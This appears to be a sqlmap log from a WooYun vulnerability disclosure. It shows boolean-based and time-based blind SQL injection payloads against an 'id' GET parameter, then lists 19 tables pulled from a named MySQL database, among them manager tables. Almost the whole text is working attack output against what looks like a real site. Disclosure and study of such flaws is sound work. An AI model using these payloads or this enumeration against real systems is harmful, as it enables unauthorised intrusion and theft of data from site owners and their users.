 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9370=9370) THEN 5 ELSE 9370*(SELECT 9370 FROM information_schema.tables) END))
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: id=-1817 OR 8890=SLEEP(5)
---
[03:46:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3
back-end DBMS: MySQL 5.0
[03:46:54] [INFO] fetching tables for database 'ndetaipeicomtw'
[03:46:54] [INFO] fetching number of tables for database 'ndetaipeicomtw'
[03:46:54] [INFO] retrieved: 23
[03:46:57] [INFO] retrieved: article
[03:47:15] [INFO] retrieved: blog_category
[03:47:41] [INFO] retrieved: events
[03:47:53] [INFO] retrieved: food
[03:48:04] [INFO] retrieved: offer
[03:48:16] [INFO] retrieved: project
[03:48:33] [INFO] retrieved: project_img
[03:48:45] [INFO] retrieved: purchase
[03:49:02] [INFO] retrieved: purchase_part
[03:49:15] [INFO] retrieved: restaurant
[03:49:34] [INFO] retrieved: restaurant_img
[03:49:50] [INFO] retrieved: rooms
[03:50:02] [INFO] retrieved: rooms_img
[03:50:14] [INFO] retrieved: rooms_special
[03:50:30] [INFO] retrieved: rooms_style
[03:50:45] [INFO] retrieved: tbdatachangelog
[03:51:16] [INFO] retrieved: tbfunction
[03:51:36] [INFO] retrieved: tbmanager
[03:51:52] [INFO] retrieved: tbmanagergroup
www.wooyun.org